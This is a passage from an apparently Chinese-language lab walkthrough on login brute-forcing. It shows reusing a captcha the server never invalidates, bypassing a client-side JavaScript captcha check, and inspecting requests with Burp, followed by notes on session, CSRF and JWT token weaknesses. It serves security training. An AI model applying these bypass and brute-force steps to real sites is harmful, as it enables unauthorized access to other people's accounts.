
那填写错误的验证码呢?
其会进行验证码的校验

并且通过上述测试,此处的验证码是一直生效,那接下来就同第一关别无二致了,我们只要用有效的验证码,即可进行爆破用户名和密码,达到登录的目的:

1.3 验证码绕过(on client)
这一关的特点在于:当你数输入错误的验证码后,会进行弹窗警告:

而输入正确的验证码或者输入用户名和密码,都没有弹窗

这里要涉及一种方法:禁用弹窗(F12,选择禁用JavaScript)
勾选“停用 JavaScript”

再次点击登录按钮(不输入验证码):发现不进行验证码的校验了。
那么之后的操作同第一关,进行爆破账户和密码

当然,我们也可以通过数据包来看看发生了什么:
输入错误的验证码,点击登录,发现并没有被 burp 获取到数据包,
这说明验证码的校验不在服务端,,而是在客户端通过 JavaScript 进行的校验。

当停用 JavaScript 后,数据包正常发送

不需要验证码也能登录:
1.4 token防爆破?
————说明————
【Token 是什么】
在 Web 安全 / Burp 场景里,Token 一般指的是:
👉 用于标识用户身份或请求合法性的“临时凭证字符串”
一、Token 是什么
Token = 服务器发给客户端的一串随机值,用来证明“你是谁 / 这次请求是否可信”。
二、常见 Token 类型(实战最重要)
1️⃣ Session Token(会话标识)
- 登录成功后由服务器生成
- 通常存放在:
- Cookie(如
PHPSESSID、JSESSIONID)
- Cookie(如
- 作用:维持登录状态
📌 被盗后 = 会话劫持
2️⃣ CSRF Token
- 防止跨站请求伪造
- 特点:
- 每次请求或每个页面不同
- 随表单一起提交
示例:
| |
📌 没有或可预测 = CSRF 漏洞
3️⃣ JWT Token(JSON Web Token)
- 无状态认证常用
- 三段结构:
| |
- 常见位置:
Authorization: Bearer xxx- Cookie
📌 常见漏洞:
alg=none- 弱密钥
- 过期不校验
4️⃣ API Token / Access Token
- 用于 API 身份认证
- 常见于:
- 移动端
- 前后端分离
- 微服务
————正文————
同样的,抓包查看:
发现多了一个 token=6103369537910d3706665116876 字段,
